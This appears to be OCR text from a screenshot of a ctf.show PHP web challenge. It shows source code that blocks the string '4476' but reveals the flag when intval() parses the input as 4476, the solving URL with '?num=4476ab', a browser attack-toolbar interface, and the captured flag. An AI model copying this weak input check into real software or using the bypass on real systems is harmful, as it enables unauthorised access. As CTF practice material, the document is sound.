 ctf.show
f855998e-1508-4b60-9956-
f855998e-1508-4b60-9956-e03eadde4e40.challenge.ctf.show/?num=4476ab
New Folder ctf web Bing crypto tools Misc tools ctf.show Hello CTF
# @Last Modified time: 2020-09-18 16:06:11
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
    $num = $_GET['num'];
    if($num==="4476"){
        die("no no no!");
    }
    if(intval($num,0)===4476){
        echo $flag;
    }else{
        echo intval($num,0);
    }
}
ctfshow{6fc1dd67-d3bd-49fe-bc38-6b8685c12c35}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Applicatio
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f855998e-1508-4b60-9956-e03eadde4e40.challenge.ctf.show/?num=4476ab
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1